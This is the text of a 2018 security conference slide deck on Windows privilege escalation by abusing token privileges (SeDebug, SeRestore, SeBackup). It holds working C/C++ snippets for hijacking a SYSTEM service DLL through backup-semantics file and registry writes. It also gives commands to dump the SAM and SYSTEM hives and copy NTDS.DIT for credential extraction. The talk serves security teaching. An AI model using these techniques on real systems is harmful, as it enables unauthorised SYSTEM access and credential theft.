

[show me your privileges and I will lead you to SYSTEM] Andrea Pierini, Roma, 22 settembre 2018
dir /a /r %USERPROFILE% ➔ Cyclist & Scuba Diver, Father & Husband ➔ IT Architect & Security Manager ➔ Long time experience ➔ InfoSec addicted ➔ My friends believe I’m a Windows Guru HELLO, I’M READY: * “whoami /priv” - Andrea Pierini
Why this talk ➔ Escalating privileges via “Windows Privilege abusing” & “T oken manipulation” techniques are often not considered and/or misunderstood ➔ Some Windows privilege manipulations techniques are not well documented ➔ So I decided to dig deeper… ➔ “Abusing Token Privileges For Windows Local Privilege Escalation “(Bryan Alexander & Stephen Breen) a great article which inspired me a lot! “whoami /priv” - Andrea Pierini
Agenda ➔ Intro to Windows Privileges & T okens ➔ How to get them? ➔ Interesting privileges for escalation: ◆ SeDebug ◆ SeRestore & SeBackup & SeT akeOwnership ◆ SeT cb & SeCreateT oken ◆ SeLoadDriver ◆ SeImpersonate & SeAssignPrimaryT oken ➔ From “Rotten Potato” to “Juicy Potato” ➔ Detection / Prevention “whoami /priv” - Andrea Pierini
What are Windows Privileges? ➔ “ A privilege is the right of an account, such as a user or group account, to perform various system-related operations on the local computer, such as shutting down the system, loading device drivers, or changing the system time ” (msdn.microsoft.com) ➔ Some Users/Groups have predefjned privileges ➔ Privileges are managed through the “User Right Assignment” of the Local Policies, but you can play with them using the Windows API’s too ;-) ➔ Some privileges can override permissions set on an object ➔ Some privileges assigned to users are only available in an elevated shell ➔ whoami /priv will list your privileges “whoami /priv” - Andrea Pierini
What are Windows Privileges? “whoami /priv” - Andrea Pierini
What is a Windows Access T oken? ➔ It’s an object that describes the security context of a process or thread ➔ Generated by the system during the logon process ( NtCreateToken ) ➔ Is used when a process or thread tries to interact with objects that have security descriptors (securable objects) or wants to perform tasks which requires adequate privileges ➔ Upon the creation of a process or thread, a copy of the token will be assigned to them “whoami /priv” - Andrea Pierini
What is a Windows Access T oken? ➔ A T oken contains: ◆ SID of the user ◆ SID's for the groups of which the user is a member ◆ Logon SID ◆ List of privileges held by either the user or the user's groups ◆ Owner SID ◆ SID for the primary group ◆ DACL that the system uses when the user creates a securable object without specifying a security descriptor ◆ Source of the access token ◆ T oken type (Primary or Impersonation ) ◆ Optional list of restricting SIDs ◆ Current impersonation levels ( SecurityAnonymous,SecurityIdentifjcation,SecurityImpersonation,SecurityDelegation ) ◆ Other statistics.. ➔ Once a token is set ( PrimaryTokenFrozen bit) , you cannot add new privileges to the token, only enable or disable privileges that already exist on that token ( AdjustTokenPrivileges ). ➔ You can change the T oken type ( DuplicateToken) “whoami /priv” - Andrea Pierini
Which accounts have special privileges? ➔ Administrators, Local System ➔ Some built-in groups (Backup, Server, Printer Operators) ➔ Local/network service accounts ➔ Managed Service and Virtual Accounts ➔ Third party application users ➔ Misconfjgured users “whoami /priv” - Andrea Pierini
Which accounts have special privileges? “whoami /priv” - Andrea Pierini
Hunting “privileged” accounts ➔ Compromising the service ◆ Weak service confjguration ◆ Web -> RCE ◆ MSSQL ->SQLI -> xp_cmdshell ➔ Forcing NTLM authentication (Responder) ➔ Stealing Credentials ➔ Kerberoasting ➔ ... “whoami /priv” - Andrea Pierini
Obtaining privileges through “exploits” ➔ NULL ACL strategy (https://media.blackhat.com/bh-us-12/Briefjngs/Cerrudo/BH_US_12_Cerrudo_Windows_Kernel_WP .pdf) ➔ (…) ➔ Partial Writes (https://github.com/hatRiot/token-priv/blob/master/abusing_token_eop_1.0.txt) ◆ MS16-135 ◆ MS15-061 “whoami /priv” - Andrea Pierini
SeDebugPrivilege ➔ “Allows the user to attach a debugger to any process.” ➔ This privilege permits read/write memory and change properties of any process (including Local System, administrator...) ➔ Inject code into privileged processes in order to perform privileged tasks (well-known various techniques, VirtualAlloc(), WriteProcessMemory(), CreateRemoteThread().. ) “whoami /priv” - Andrea Pierini
SeDebugPrivilege ➔ Create a new process and set the parent process a privileged process ◆ https://github.com/decoder-it/psgetsystem UpdateProcThreadAttribute( si.lpAttributeList, 0, (IntPtr)PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, lpProcThreadHandle , (IntPtr)IntPtr.Size, IntPtr.Zero, IntPtr.Zero); “whoami /priv” - Andrea Pierini
SeRestorePrivilege ➔ “Allows a user to circumvent fjle and directory permissions when restoring backed-up fjles and directories“ (but also registry keys) ➔ 2 Api Calls, countless possibilities: ◆ CreateFile() with FILE_FLAG_BACKUP_SEMANTICS option ◆ RegCreateKeyEx() with REG_OPTION_BACKUP_RESTORE option ➔ Can write fjles anywhere, overwrites fjles, protected system fjles - even those protected by TrustedInstaller , registry entries… ➔ What else do you need ? “whoami /priv” - Andrea Pierini
SeRestorePrivilege ➔ Example: Modify a service running as Local System and startable by all users “whoami /priv” - Andrea Pierini
SeRestorePrivilege ➔ Create a Service DLL VOID WINAPI ServiceMain(DWORD dwArgc, LPTSTR *lpszArgv) { (...) hServiceStatusHandle = RegisterServiceCtrlHandlerW(L" dmwappushservice ",(LPHANDLER)MyHandler); if (hServiceStatusHandle == (SERVICE_STATUS_HANDLE)0) { Log("Registering Control Handler failed\n"); return; } ServiceStatus.dwCurrentState = SERVICE_RUNNING; SetServiceStatus(hServiceStatusHandle, &ServiceStatus); (...) STARTUPINFO si; PROCESS_INFORMATION pi; ZeroMemory(&pi, sizeof(pi)); ZeroMemory(&si, sizeof(si)); si.cb = sizeof(si); if (! CreateProcess(L"c:\\temp\\adessotifrego.bat", NULL, NULL, NULL, 0, 0, NULL, NULL, &si, &pi )) Log("Create Process failed\n"); “whoami /priv” - Andrea Pierini
SeRestorePrivilege ➔ Overwrite Service confjg in Registry std::string buffer="c:\\windows\\system32\\hackerservice.dll" LSTATUS stat = RegCreateKeyExA(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Services\\dmwappushservice\\Parameters", 0, NULL, REG_OPTION_BACKUP_RESTORE , KEY_SET_VALUE, NULL, &hk, NULL); stat = RegSetValueExA(hk, "ServiceDLL", 0, REG_EXPAND_SZ, (const BYTE*)buffer.c_str(), buffer.length() + 1); “whoami /priv” - Andrea Pierini
SeRestorePrivilege ➔ “Copy” service dll in c:\windows\system32 LPCWSTR fnamein = L"c:\\temp\\hackerservice.dll"; LPCWSTR fnameout = L"c:\\windows\\system32\\hackerservice.dll"; //LPCWSTR fnameout = L"c:\\windows\\system32\\dmwappushsvc.dll"; source = CreateFile(fnamein, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL); GetFileSizeEx(source, &iSize); dest = CreateFile(fnameout, GENERIC_WRITE, Video FILE_SHARE_WRITE, NULL, CREATE_ALWAYS, FILE_FLAG_BACKUP_SEMANTICS , NULL); ReadFile(source, buf, iSize.QuadPart, &bytesread, NULL); WriteFile(dest, buf, bytesread, &byteswritten, NULL); CloseHandle(dest); CloseHandle(source); “whoami /priv” - Andrea Pierini
SeBackupPrivilege ➔ “Allows the user to circumvent fjle and directory permissions to backup the system. The privilege is selected only when the application attempts to access through the NTFS backup application interface. Otherwise normal fjle and directory permissions apply.” ➔ With this privilege you can easily backup Windows registry and use third party tools for extracting local NTLM hashes ◆ reg save HKLM\SYSTEM c:\temp\system.hive ◆ Reg save HKLM\SAM c:\temp\sam.hive “whoami /priv” - Andrea Pierini
SeBackupPrivilege ➔ You can also read fjles which normally you could not access LARGE_INTEGER iSize; source = CreateFile(L"c:\\users\\administrator\\ntuser.dat", GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_FLAG_BACKUP_SEMANTICS , NULL); if (stat != ERROR_SUCCESS) { printf("Failed opening"); exit(EXIT_FAILURE); } GetFileSizeEx(source, &iSize); void *buf= malloc(iSize.QuadPart); ReadFile(source, buf, iSize.QuadPart, &bytesread, NULL); (..) “whoami /priv” - Andrea Pierini
SeBackupPrivilege ➔ Members of “Backup Operators” can logon locally on a Domain Controller and backup the NTDS.DIT fjle… c:\>wbadmin start backup -backuptarget:e: -include:c:\windows\ntds c:\>wbadmin get versions c:\>wbadmin start recovery -version:07/12/2018-11:09 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:c:\temp\srvdc1 -notrestoreacl c:\>reg save HKLM\SYSTEM c:\temp\srvdc1\system “whoami /priv” - Andrea Pierini
SeBackupPrivilege “whoami /priv” - Andrea Pierini
Recommend
More recommend